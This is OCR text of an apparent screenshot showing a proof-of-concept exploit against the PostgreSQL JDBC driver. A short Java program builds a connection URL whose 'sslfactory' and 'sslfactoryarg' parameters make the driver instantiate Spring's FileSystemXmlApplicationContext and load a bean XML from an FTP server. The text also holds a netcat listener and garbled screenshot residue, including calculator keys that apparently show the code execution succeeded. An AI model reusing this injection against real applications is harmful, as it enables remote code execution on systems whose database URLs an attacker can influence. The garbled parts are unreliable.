 3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6 public class PostgreSQLDemo {
7 public static void main(String[] args) throws SQLException {
8 System.out.println("PostgreSQL Driver Version: " + org.postgresql.Driver.class.getPackage().getImplementationVersion());
9 DriverManager.registerDriver(new org.postgresql.Driver());
10 DriverManager.getConnection( url: "jdbc:postgresql://localhost:5432/testdb?sslfactory=org.springframework.context.support.FileSystemXmlApplicationContext&sslfactoryarg=ftp://127.0.0.1:2121/bean.xml");
11 }
12 }
13
PostgrelSQLDemo ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
⌥⌘3 nc -l 5432
✘ pyn3rd@MacBookPro ~ nc -l 5432
�/S
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =